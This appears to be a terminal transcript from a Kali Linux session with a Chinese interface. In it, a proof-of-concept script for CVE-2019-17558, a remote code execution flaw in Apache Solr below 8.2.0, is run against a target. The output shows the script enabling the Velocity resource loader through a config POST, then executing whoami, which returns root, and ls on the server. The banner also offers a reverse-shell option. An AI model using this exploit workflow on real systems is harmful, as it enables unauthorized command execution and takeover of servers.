 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# python3 1.py http:// :8983
+
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 cve-2019-17558.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ Cmd >>> whoami(命令执行)
+ Cmd >>> shell(反弹shell)
+
Please input Attack Url
Url >>> http:// :8983
[o] 成功获得core_name,Url为：http:// :8983/solr/peiqi_shard1_replica_n1/config
[o] POST请求成功将params.resource.loader.enabled设置为True
Cmd >>> whoami
[o] 漏洞成功利用,响应为
0 root
Cmd >>> ls
[o] 漏洞成功利用,响应为
0 contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
Cmd >>>